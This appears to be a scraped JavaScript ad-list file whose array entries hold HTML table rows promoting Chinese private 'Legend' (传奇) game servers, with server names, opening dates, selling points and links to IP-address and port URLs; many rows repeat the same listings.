adlistData[1746] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://ix44tpk--o12ld8.pk5j.com/' rel='nofollow' target='_blank'>▇▇▇▇▇１．７６复古传奇</a></td><td>独家小极品+５版▇▇▇▇▇</td><td class='r'>11月28日/★通宵固顶★</td><td>５０全满挂机</td><td>▇▇▇▇▇▇▇▇▇▇▅▃▂绿色生态搬砖激情▂▃▅▇▇▇▇▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>首站沉默８０</td><td><a href='https://ix44tpk--o12ld8.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1747] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.tianzhenhaowan.top:9322/' rel='nofollow' target='_blank'>１．７６龙腾天真★★★</a></td><td>沙奖８８８★小极品+６</td><td class='r'>11月28日/★通宵固顶★</td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█<font color='blue'>-推荐</font></td><td>沙奖８８８８</td><td><a href='http://www.tianzhenhaowan.top:9322/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1748] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://uq8pr8f8xcbbxee.pk5j.com/' rel='nofollow' target='_blank'>▇▇▆▅▃▂▁１８０复古战神</a></td><td>+５战神终极▁▂▃▅▆▇▇▇▇</td><td class='r'>11月28日/★通宵固顶★</td><td>▇全满５０挂机▇</td><td>▇▇▇▇▇▇▇▇▇▆▅▃▂▁生态服人气天花板▁▂▃▅▆▇▇▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>▇７６火龙首区▇</td><td><a href='https://uq8pr8f8xcbbxee.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1749] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.159:5689' rel='nofollow' target='_blank'>必爆终极█天下无敌秒杀神斩</a></td><td>今日首战首区刚开１秒███</td><td class='r'>11月28日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.159:5689'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1750] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://45.120.101.233:11706/' rel='nofollow' target='_blank'>１●９５刺影合击★</a></td><td>１●８５凤舞合击★</td><td class='r'>11月28日/★通宵固顶★</td><td>全自动挂机爆一切</td><td>★█元宝合一切█全网独家合击█第三天合区█★<font color='blue'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://45.120.101.233:11706/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1751] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月28日/★通宵固顶★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='blue'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1752] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月28日/★通宵固顶★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='blue'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1753] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月28日/★通宵固顶★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='blue'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1754] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月28日/★通宵固顶★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='blue'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1755] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月28日/★通宵固顶★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='blue'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1756] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月28日/★通宵固顶★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='blue'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1757] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月28日/★通宵固顶★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='blue'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1758] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月28日/★通宵固顶★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='blue'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1759] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://61.164.174.147:12456' rel='nofollow' target='_blank'>１·８０卓越战神</a></td><td>１·７６公益复古</td><td class='r'>11月28日/★通宵固顶★</td><td>魔龙教主爆一切</td><td>█战神顶级█一切靠打█内置挂机█保底回収█<font color='blue'>-推荐</font></td><td>暗黑火龙沉默</td><td><a href='https://61.164.174.147:12456'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1760] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://uq8pr8f8xcbbxee.pk5j.com/' rel='nofollow' target='_blank'>▇▇▆▅▃▂▁１８０复古战神</a></td><td>+５战神终极▁▂▃▅▆▇▇▇▇</td><td class='r'>11月29日/★全天套黄★</td><td>▇全满５０挂机▇</td><td>▇▇▇▇▇▇▇▇▇▆▅▃▂▁生态服人气天花板▁▂▃▅▆▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>▇７６火龙首区▇</td><td><a href='https://uq8pr8f8xcbbxee.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1761] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://ix44tpk--o12ld8.pk5j.com/' rel='nofollow' target='_blank'>▇▇▇▇▇１．７６复古传奇</a></td><td>独家小极品+５版▇▇▇▇▇</td><td class='r'>11月29日/★全天套黄★</td><td>５０全满挂机</td><td>▇▇▇▇▇▇▇▇▇▇▅▃▂绿色生态搬砖激情▂▃▅▇▇▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>首站沉默８０</td><td><a href='https://ix44tpk--o12ld8.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1762] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://www.3y933x.com:4333' rel='nofollow' target='_blank'>１．７６特色复古〓免费到底〓</a></td><td>７６散人为王〓首战刚开１秒</td><td class='r'>11月29日/★全天套黄★</td><td>1.76公益丶三职业██</td><td>176小极品█新颖玩法█赞助免费打█特色技能█冰雪单职业倍攻无限刀大极品<font color='red'>-推荐</font></td><td>微变沉默８０火龙██</td><td><a href='https://www.3y933x.com:4333'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1763] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.176d.cn:12599/' rel='nofollow' target='_blank'>██１．７６永战盛世██</a></td><td>██爆充值小极品+５██</td><td class='r'>11月29日/★全天套黄★</td><td>每月万元大奖</td><td>▲低消公益▲散人吃肉▲干架丝滑▲账号保值▲<font color='red'>-推荐</font></td><td>复古８０沉默</td><td><a href='http://www.176d.cn:12599/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1764] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极●无名之辈</a></td><td>●一种货币通关●</td><td class='r'>11月29日/★全天套黄★</td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='red'>-推荐</font></td><td>斩仙渾源将神</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1765] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.19.232.175:3177/' rel='nofollow' target='_blank'>８５攻速∠雷霆②合①</a></td><td>满速99％→免费爆爆爆</td><td class='r'>11月29日/★全天套黄★</td><td>０茺通关上线当爷</td><td>８０神器专属火龙倍攻冰雪公益首区单职业无限刀<font color='red'>-推荐</font></td><td>７６复古迷失微变沉默</td><td><a href='http://103.19.232.175:3177/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1766] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.tianzhenhaowan.top:9322/' rel='nofollow' target='_blank'>１．７６龙腾天真★★★</a></td><td>沙奖８８８★小极品+６</td><td class='r'>11月29日/★全天套黄★</td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█<font color='red'>-推荐</font></td><td>沙奖８８８８</td><td><a href='http://www.tianzhenhaowan.top:9322/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1767] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.159:5689' rel='nofollow' target='_blank'>必爆终极█天下无敌秒杀神斩</a></td><td>今日首战首区刚开１秒███</td><td class='r'>11月29日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.159:5689'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1768] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://140.210.28.188:1588/' rel='nofollow' target='_blank'>１．７６切割〃攻速极品</a></td><td>０茺满速→免费〃打顶赞</td><td class='r'>11月29日/★全天套黄★</td><td>７６微变元素专属</td><td>复古公益倍攻神器沉默迷失８０８５无限刀单职业<font color='red'>-推荐</font></td><td>沙奖★１８８８８</td><td><a href='http://140.210.28.188:1588/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1769] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://uq8pr8f8xcbbxee.pk5j.com/' rel='nofollow' target='_blank'>▇▇１．８０独家复古▇▇</a></td><td>▇▇▇蛇年★新版★首区▇▇</td><td class='r'>11月29日/★全天套黄★</td><td>▇战神超好玩▇</td><td>★﹏﹏﹏﹏﹏﹏50满《新版》1.85小极品+5﹏﹏﹏﹏﹏★<font color='red'>-推荐</font></td><td>７６火龙沉默</td><td><a href='https://uq8pr8f8xcbbxee.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1770] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://61.164.174.147:12456' rel='nofollow' target='_blank'>１·８０卓越战神</a></td><td>１·７６公益复古</td><td class='r'>11月29日/★全天套黄★</td><td>魔龙教主爆一切</td><td>█战神顶级█一切靠打█内置挂机█保底回収█<font color='red'>-推荐</font></td><td>暗黑火龙沉默</td><td><a href='https://61.164.174.147:12456'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1771] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.60.167.88:2118/' rel='nofollow' target='_blank'>１．８０必爆〃充值</a></td><td>免﹏费﹏打﹏顶﹏赞</td><td class='r'>11月29日/★全天套黄★</td><td>攻速〃复古〃微变</td><td>公益首区倍攻冰雪专属火龙沉默神器无限刀三职业<font color='red'>-推荐</font></td><td>７６８５复古迷失单职业</td><td><a href='http://103.60.167.88:2118/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1772] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='https://ix44tpk--o12ld8.pk5j.com/' rel='nofollow' target='_blank'>▇▇▇▇▇１．７６复古传奇</a></td><td>独家小极品+５版▇▇▇▇▇</td><td class='r'>11月29日/★全天套黄★</td><td>５０全满挂机</td><td>▇▇▇▇▇▇▇▇▇▇▅▃▂绿色生态搬砖激情▂▃▅▇▇▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>首站沉默８０</td><td><a href='https://ix44tpk--o12ld8.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1773] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.60.166.222:2118/' rel='nofollow' target='_blank'>１．８０攻速〃微变</a></td><td>免费∠→沙捐送顶赞</td><td class='r'>11月29日/★全天套黄★</td><td>无回馈★无赞助</td><td>公益首区倍攻冰雪专属火龙沉默神器无限刀三职业<font color='red'>-推荐</font></td><td>７６８５复古迷失单职业</td><td><a href='http://103.60.166.222:2118/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1774] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只白虎王</a></td><td>道士称王打全服</td><td class='r'>11月29日/★全天套黄★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1775] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月29日/★全天套黄★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1776] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月29日/★全天套黄★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1777] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月29日/★全天套黄★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1778] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'>11月29日/★全天套黄★</td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1779] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.176d.cn:12599/' rel='nofollow' target='_blank'>██１．７６永战盛世██</a></td><td>██爆充值小极品+５██</td><td class='r'>11月29日/★全天套黄★</td><td>每月万元大奖</td><td>▲低消公益▲散人吃肉▲干架丝滑▲账号保值▲<font color='red'>-推荐</font></td><td>复古８０沉默</td><td><a href='http://www.176d.cn:12599/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1780] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只白虎王</a></td><td>道士称王打全服</td><td class='r'>11月29日/★全天套黄★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1781] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.159:5689' rel='nofollow' target='_blank'>必爆终极〓免费到底〓你从未玩过</a></td><td>今日首战首区刚开１秒◢◤◢◤◢◤</td><td class='r'>11月29日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.159:5689'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1782] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://uq8pr8f8xcbbxee.pk5j.com/' rel='nofollow' target='_blank'>▇▇▆▅▃▂▁１８０复古战神</a></td><td>+５战神终极▁▂▃▅▆▇▇▇▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>▇全满５０挂机▇</td><td>▇▇▇▇▇▇▇▇▇▆▅▃▂▁生态服人气天花板▁▂▃▅▆▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>▇７６火龙首区▇</td><td><a href='https://uq8pr8f8xcbbxee.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1783] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://ix44tpk--o12ld8.pk5j.com/' rel='nofollow' target='_blank'>▇▇▇▇▇１．７６复古传奇</a></td><td>独家小极品+５版▇▇▇▇▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>５０全满挂机</td><td>▇▇▇▇▇▇▇▇▇▇▅▃▂绿色生态搬砖激情▂▃▅▇▇▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>首站沉默８０</td><td><a href='https://ix44tpk--o12ld8.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1784] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://www.3y933x.com:4333' rel='nofollow' target='_blank'>１．７６特色复古〓免费到底〓</a></td><td>７６散人为王〓首战刚开１秒</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>1.76公益丶三职业██</td><td>176小极品█新颖玩法█赞助免费打█特色技能█冰雪单职业倍攻无限刀大极品<font color='red'>-推荐</font></td><td>微变沉默８０火龙██</td><td><a href='https://www.3y933x.com:4333'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1785] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.176d.cn:12599/' rel='nofollow' target='_blank'>██１．７６永战盛世██</a></td><td>██爆充值小极品+５██</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>每月万元大奖</td><td>▲低消公益▲散人吃肉▲干架丝滑▲账号保值▲<font color='red'>-推荐</font></td><td>复古８０沉默</td><td><a href='http://www.176d.cn:12599/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1786] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://www.wmzbcq.com:520/' rel='nofollow' target='_blank'>●终极●无名之辈</a></td><td>●一种货币通关●</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>账号材料保值</td><td>●吾辈●送满会员●吸怪●嘲讽●半月●三天合区●<font color='red'>-推荐</font></td><td>斩仙渾源将神</td><td><a href='https://www.wmzbcq.com:520/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1787] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.19.232.175:3177/' rel='nofollow' target='_blank'>８５攻速∠雷霆②合①</a></td><td>满速99％→免费爆爆爆</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>０茺通关上线当爷</td><td>８０神器专属火龙倍攻冰雪公益首区单职业无限刀<font color='red'>-推荐</font></td><td>７６复古迷失微变沉默</td><td><a href='http://103.19.232.175:3177/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1788] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.tianzhenhaowan.top:9322/' rel='nofollow' target='_blank'>１．７６龙腾天真★★★</a></td><td>沙奖８８８★小极品+６</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█<font color='red'>-推荐</font></td><td>沙奖８８８８</td><td><a href='http://www.tianzhenhaowan.top:9322/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1789] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.159:5689' rel='nofollow' target='_blank'>必爆终极█天下无敌秒杀神斩</a></td><td>今日首战首区刚开１秒███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.159:5689'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1790] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://140.210.28.188:1588/' rel='nofollow' target='_blank'>１．７６切割〃攻速极品</a></td><td>０茺满速→免费〃打顶赞</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>７６微变元素专属</td><td>复古公益倍攻神器沉默迷失８０８５无限刀单职业<font color='red'>-推荐</font></td><td>沙奖★１８８８８</td><td><a href='http://140.210.28.188:1588/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1791] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://uq8pr8f8xcbbxee.pk5j.com/' rel='nofollow' target='_blank'>▇▇１．８０独家复古▇▇</a></td><td>▇▇▇蛇年★新版★首区▇▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>▇战神超好玩▇</td><td>★﹏﹏﹏﹏﹏﹏50满《新版》1.85小极品+5﹏﹏﹏﹏﹏★<font color='red'>-推荐</font></td><td>７６火龙沉默</td><td><a href='https://uq8pr8f8xcbbxee.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1792] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://61.164.174.147:12456' rel='nofollow' target='_blank'>１·８０卓越战神</a></td><td>１·７６公益复古</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>魔龙教主爆一切</td><td>█战神顶级█一切靠打█内置挂机█保底回収█<font color='red'>-推荐</font></td><td>暗黑火龙沉默</td><td><a href='https://61.164.174.147:12456'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1793] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.60.167.88:2118/' rel='nofollow' target='_blank'>１．８０必爆〃充值</a></td><td>免﹏费﹏打﹏顶﹏赞</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>攻速〃复古〃微变</td><td>公益首区倍攻冰雪专属火龙沉默神器无限刀三职业<font color='red'>-推荐</font></td><td>７６８５复古迷失单职业</td><td><a href='http://103.60.167.88:2118/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1794] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://ix44tpk--o12ld8.pk5j.com/' rel='nofollow' target='_blank'>▇▇▇▇▇１．７６复古传奇</a></td><td>独家小极品+５版▇▇▇▇▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>５０全满挂机</td><td>▇▇▇▇▇▇▇▇▇▇▅▃▂绿色生态搬砖激情▂▃▅▇▇▇▇▇▇▇▇▇▇<font color='red'>-推荐</font></td><td>首站沉默８０</td><td><a href='https://ix44tpk--o12ld8.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1795] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.60.166.222:2118/' rel='nofollow' target='_blank'>１．８０攻速〃微变</a></td><td>免费∠→沙捐送顶赞</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>无回馈★无赞助</td><td>公益首区倍攻冰雪专属火龙沉默神器无限刀三职业<font color='red'>-推荐</font></td><td>７６８５复古迷失单职业</td><td><a href='http://103.60.166.222:2118/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1796] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只白虎王</a></td><td>道士称王打全服</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1797] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1798] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1799] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1800] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://bm999.top:1589' rel='nofollow' target='_blank'>▅▇▅▇▅▇▅▇▅〝北冥神域</a></td><td>百亿攻丶千亿血▅▇▅▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>低消费丶爆率全开</td><td>疯狗无限刀丶无沙捐丶赞助白送丶闭眼吃肉█████<font color='red'>-推荐</font></td><td>神器单职业◆</td><td><a href='http://bm999.top:1589'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1801] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.176d.cn:12599/' rel='nofollow' target='_blank'>██１．７６永战盛世██</a></td><td>██爆充值小极品+５██</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>每月万元大奖</td><td>▲低消公益▲散人吃肉▲干架丝滑▲账号保值▲<font color='red'>-推荐</font></td><td>复古８０沉默</td><td><a href='http://www.176d.cn:12599/'  target='_blank'>点击查看</a></td></tr>`;
